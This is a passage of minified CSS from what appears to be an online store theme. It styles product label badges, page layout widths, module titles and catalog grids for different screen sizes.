b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:8px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-label-29.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:10px}.product-label-29{order:0}.product-info .product-label-default.product-label-29{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-29{margin:5px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(15 / 10))}.product-info .product-label-29
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-29{margin-top:7px;margin-right:7px}.product-info .product-label-29.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-29{margin-top:2px;margin-right:2px}.product-label-29
b{font-family:'Archivo';font-weight:700;font-size:8px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-label-29.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-29
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-29{margin-top:2px;margin-right:2px}.product-info .product-label-29.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:5px;top:initial;left:initial;right:0;bottom:0;transform:translate3d(130px, -8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(15 / 10))}.product-label-30
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-size:9px;color:rgba(227, 39, 40, 1);text-transform:none;background:rgba(255, 255, 255, 1);border-width:1px;border-color:rgba(227, 39, 40, 1);border-radius:0px}.product-label-30.product-label-default
b{min-width:20px;min-height:10px;min-width:50px;min-height:30px}.product-label-30{order:0}.product-info .product-label-default.product-label-30{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-30{margin:15px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(15 / 10))}.product-info .product-label-30
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-30{margin-top:7px;margin-right:7px}.product-info .product-label-30.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-30{margin-top:2px;margin-right:2px}.product-label-30
b{font-size:9px;color:rgba(227, 39, 40, 1)}.product-label-30.product-label-default
b{min-width:35px;min-height:20px}.product-info .product-label-30
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-30{margin-top:2px;margin-right:2px}.product-info .product-label-30.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-510{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-510{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-510>b{transform:scale(calc(15 / 10))}.product-label-510
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-label-510.product-label-default
b{min-width:20px;min-height:10px;min-width:50px;min-height:20px}.product-label-510{order:0}.product-label-510 b::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(227, 39, 40, 1)}.product-info .product-label-default.product-label-510{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-510{margin:5px}.product-info .product-label-diagonal.product-label-510>b{transform:scale(calc(15 / 10))}.product-info .product-label-510
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-info .product-label-510{margin-top:7px;margin-right:7px}.product-info .product-label-510.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-510{margin-top:2px;margin-right:2px}.product-label-510.product-label-default
b{min-width:35px;min-height:20px}.product-info .product-label-510
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);border-radius:0px}.product-info .product-label-510{margin-top:2px;margin-right:2px}.product-info .product-label-510.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-356{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-356{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-356>b{transform:scale(calc(15 / 10))}.product-label-356
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:8px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-label-356.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:10px}.product-label-356{order:2}.product-info .product-label-default.product-label-356{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-356{margin:5px}.product-info .product-label-diagonal.product-label-356>b{transform:scale(calc(15 / 10))}.product-info .product-label-356
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-info .product-label-356{margin-top:7px;margin-right:7px}.product-info .product-label-356.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-356{margin-top:2px;margin-right:2px;margin-left:3px}.product-label-356.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-356
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);border-radius:0px}.product-info .product-label-356{margin-top:2px;margin-right:2px}.product-info .product-label-356.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-345{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-345{display:block;margin:10px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-345>b{transform:scale(calc(20 / 10))}.product-label-345
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:8px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-label-345.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:10px}.product-label-345{order:0}.product-info .product-label-default.product-label-345{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-345{margin:10px}.product-info .product-label-diagonal.product-label-345>b{transform:scale(calc(20 / 10))}.product-info .product-image .product-label-default.product-label-345{display:flex}.product-info .product-image .product-label-diagonal.product-label-345{display:block}.product-info .product-label-345
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-345{margin-top:7px;margin-right:7px}.product-info .product-label-345.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-345{margin-top:2px;margin-right:2px}.product-label-345
b{font-family:'Archivo';font-weight:700;font-size:8px;color:rgba(41, 46, 46, 1)}.product-label-345.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-345
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-345{margin-top:2px;margin-right:2px}.product-info .product-label-345.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-357{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-357{display:block;margin:10px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-357>b{transform:scale(calc(20 / 10))}.product-label-357
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-label-357.product-label-default
b{min-width:20px;min-height:10px;min-width:50px;min-height:20px}.product-label-357{order:3}.product-info .product-label-default.product-label-357{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-357{margin:10px}.product-info .product-label-diagonal.product-label-357>b{transform:scale(calc(20 / 10))}.product-info .product-label-357
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-357{margin-top:7px;margin-right:7px}.product-info .product-label-357.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-357{margin-top:2px;margin-right:2px;margin-left:3px}.product-label-357
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1)}.product-label-357.product-label-default
b{min-width:30px;min-height:15px}.product-info .product-label-357
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-357{margin-top:2px;margin-right:2px}.product-info .product-label-357.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-631{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-631{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-631>b{transform:scale(calc(15 / 10))}.product-label-631
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-size:9px;color:rgba(227, 39, 40, 1);font-weight:700;background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-label-631.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:10px}.product-label-631{order:5}.product-label-631 b::before{content:none !important}.product-info .product-label-default.product-label-631{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-631{margin:5px}.product-info .product-label-diagonal.product-label-631>b{transform:scale(calc(15 / 10))}.product-info .product-image .product-label-default.product-label-631{display:flex}.product-info .product-image .product-label-diagonal.product-label-631{display:block}.product-info .product-label-631
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-info .product-label-631{margin-top:7px;margin-right:7px}.product-info .product-label-631.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-631{margin-top:2px;margin-right:2px}.product-label-631.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-631
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1)}.product-info .product-label-631{margin-top:2px;margin-right:2px}.product-info .product-label-631.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-452{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-452{display:block;margin:10px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-452>b{transform:scale(calc(20 / 10))}.product-label-452
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-label-452.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:15px}.product-label-452{order:1}.product-info .product-label-default.product-label-452{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-452{margin:10px}.product-info .product-label-diagonal.product-label-452>b{transform:scale(calc(20 / 10))}.product-info .product-label-452
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-info .product-label-452{margin-top:7px;margin-right:7px}.product-info .product-label-452.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-452{margin-top:2px;margin-right:2px;margin-left:3px}.product-label-452
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);border-radius:0px}.product-label-452.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-452
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);border-radius:0px}.product-info .product-label-452{margin-top:2px;margin-right:2px}.product-info .product-label-452.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-544{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-544{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-544>b{transform:scale(calc(15 / 10))}.product-label-544
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-size:9px;color:rgba(227, 39, 40, 1);font-weight:700;background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-label-544.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:15px}.product-label-544{order:3}.product-info .product-label-default.product-label-544{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-544{margin:5px}.product-info .product-label-diagonal.product-label-544>b{transform:scale(calc(15 / 10))}.product-info .product-image .product-label-default.product-label-544{display:flex}.product-info .product-image .product-label-diagonal.product-label-544{display:block}.product-info .product-label-544
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-info .product-label-544{margin-top:7px;margin-right:7px}.product-info .product-label-544.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-544{margin-top:2px;margin-right:2px}.product-label-544.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-544
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1)}.product-info .product-label-544{margin-top:2px;margin-right:2px}.product-info .product-label-544.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-682{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-682{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-682>b{transform:scale(calc(15 / 10))}.product-label-682
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-size:9px;color:rgba(41, 46, 46, 1);font-weight:700;background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-label-682.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:15px}.product-label-682{order:2}.product-info .product-label-default.product-label-682{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-682{margin:5px}.product-info .product-label-diagonal.product-label-682>b{transform:scale(calc(15 / 10))}.product-info .product-image .product-label-default.product-label-682{display:flex}.product-info .product-image .product-label-diagonal.product-label-682{display:block}.product-info .product-label-682
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-682{margin-top:7px;margin-right:7px}.product-info .product-label-682.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-682{margin-top:2px;margin-right:2px}.product-label-682.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-682
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-682{margin-top:2px;margin-right:2px}.product-info .product-label-682.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-684{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-684{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-684>b{transform:scale(calc(15 / 10))}.product-label-684
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-size:9px;color:rgba(0, 0, 0, 1);font-weight:700;background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);border-radius:0px;box-shadow:none}.product-label-684.product-label-default
b{min-width:20px;min-height:10px;min-width:50px;min-height:20px}.product-label-684{order:2}.product-info .product-label-default.product-label-684{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-684{margin:5px}.product-info .product-label-diagonal.product-label-684>b{transform:scale(calc(15 / 10))}.product-info .product-image .product-label-default.product-label-684{display:flex}.product-info .product-image .product-label-diagonal.product-label-684{display:block}.product-info .product-label-684
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-684{margin-top:7px;margin-right:7px}.product-info .product-label-684.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-684{margin-top:2px;margin-right:2px}.product-label-684.product-label-default
b{min-width:30px;min-height:25px}.product-info .product-label-684
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-684{margin-top:2px;margin-right:2px}.product-info .product-label-684.product-label-default
b{min-width:30px;min-height:15px}} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-425{order:3}#content .product-blocks-425{padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)} .layout-3 .boxed-layout .site-wrapper{overflow:hidden}.layout-3.boxed-layout
.header{padding:0
20px}.layout-3.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.layout-3 .wrapper, .layout-3 .mega-menu-content, .layout-3 .site-wrapper > .container, .layout-3 .grid-cols, .layout-3.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper, .layout-3.desktop-header-active .is-sticky .sticky-fullwidth-bg, .layout-3.boxed-layout .site-wrapper, .layout-3 .breadcrumb, .layout-3 .title-wrapper, .layout-3 .page-title > span, .layout-3.desktop-header-active .header .top-bar, .layout-3.desktop-header-active .header .mid-bar, .layout-3 .desktop-main-menu-wrapper{max-width:1450px}.layout-3 .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1450px) / 2))}.layout-3html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1450px) / 2)}.layout-3 .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1450px) / 2))}.layout-3html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1450px) / 2)}.layout-3
body{background:rgba(255, 255, 255, 1)}.layout-3
#content{padding-bottom:20px}.layout-3.column-left
#content{padding-left:30px}.layout-3.column-right
#content{padding-right:30px}.layout-3 .side-column{max-width:260px;padding:30px;padding-top:0px}.layout-3.one-column
#content{max-width:calc(100% - 260px)}.layout-3.two-column
#content{max-width:calc(100% - 260px * 2)}.layout-3 #column-right{padding:30px;padding-top:0px;padding-right:0px}.layout-3 .page-title{display:block;display:none !important}@media (max-width: 1300px){.layout-3
#content{padding:20px;padding-top:0px}.layout-3.column-left
#content{padding-left:20px}.layout-3.column-right
#content{padding-right:20px}.layout-3 .side-column{max-width:240px;padding:20px;padding-left:20px}.layout-3.one-column
#content{max-width:calc(100% - 240px)}.layout-3.two-column
#content{max-width:calc(100% - 240px * 2)}.layout-3 #column-right{padding:20px;padding-top:0px}}.grid-row-content-top-1::before{display:block;left:0;width:100vw}.grid-row-content-top-1{margin-bottom:10px}.grid-row-content-top-1 .wave-top{display:block}.grid-row-content-top-1 .wave-bottom{display:block}.grid-col-content-top-1-1{width:100%}.grid-col-content-top-1-1 .grid-item{height:auto}.grid-col-content-top-1-1 .grid-items{justify-content:flex-start}.grid-item-content-top-1-1-1{width:100%} .module-title-596{text-align:center;margin-bottom:20px}.module-title-596
.subtitle{display:inline-block;font-family:'Archivo';font-weight:400;font-size:16px;color:rgba(139, 145, 152, 1);max-width:1000px}.module-title-596 .title-divider{display:none;max-width:100px;height:3px;margin-top:10px;margin-bottom:10px;margin-left:auto;margin-right:auto;display:none;margin-left:auto;margin-right:auto}.module-title-596 .title-wrapper{text-align:center;text-align:center}.module-title-596
h3{font-family:'Anton';font-weight:700;font-size:30px;box-shadow:none}.module-title-596 .title-wrapper
h3{font-family:'Anton';font-weight:700;font-size:40px;color:rgba(0, 0, 0, 1);text-transform:capitalize;letter-spacing:1px}.module-title-596 .title-wrapper
.subtitle{font-family:'Archivo';font-weight:400;font-size:14px}.module-title-596 .title-wrapper::before{opacity:.05;display:block}@media (max-width: 760px){.module-title-596
.subtitle{display:none;font-family:'Archivo';font-weight:400;font-size:14px}.module-title-596
h3{font-family:'Anton';font-weight:400;font-size:20px}}@media (max-width: 470px){.module-title-596
.subtitle{display:inline-block}.module-title-596 .title-wrapper
h3{font-family:'Anton';font-weight:400;font-size:22px;color:rgba(3, 3, 3, 1)}} .module-catalog-348 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.module-catalog-348 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-348  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-348  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-348 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-348 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-348
.subitems{align-items:flex-start}.module-catalog-348
.subitems{box-shadow:none}.module-catalog-348 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-348 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-348 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-348 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-348 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-348 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-348 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-348 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-348 .item-assets{flex-direction:row}.module-catalog-348 .item-assets>a{max-width:40%;order:0}.module-catalog-348 .item-assets
.subitems{width:60%}.module-catalog-348 .item-assets .catalog-image{display:block}.module-catalog-348 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-348 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-348 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-348 .title.module-title::after, .module-catalog-348 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-catalog-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}} .module-catalog-349 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.module-catalog-349 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-349 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-349 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-349 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-349 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-349 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-349 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-349  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:10px;padding-left:10px;box-shadow:none}.desktop .module-catalog-349  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-349 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:40px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-349 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-349
.subitems{align-items:flex-start}.module-catalog-349 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-349 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-349 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-349 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-349 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-349 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-349 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-349 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-349 .item-assets{flex-direction:row}.module-catalog-349 .item-assets>a{max-width:40%;order:0}.module-catalog-349 .item-assets
